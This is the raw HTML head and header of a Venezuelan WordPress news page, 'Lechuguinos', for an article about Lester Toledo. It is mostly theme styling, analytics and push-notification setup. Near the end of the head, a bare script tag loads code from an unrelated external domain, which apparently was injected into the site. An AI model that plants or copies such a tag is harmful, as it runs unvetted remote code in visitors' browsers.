<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/2463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=2463' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Flester-toledo-escondido-por-que-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Flester-toledo-escondido-por-que-2%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8fcd3d0e41","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/",
                                "name": "¡ENCONCHAO! Lester Toledo escondido ¿Por qué?"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-2463 single-format-standard lester-toledo-escondido-por-que-2 global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
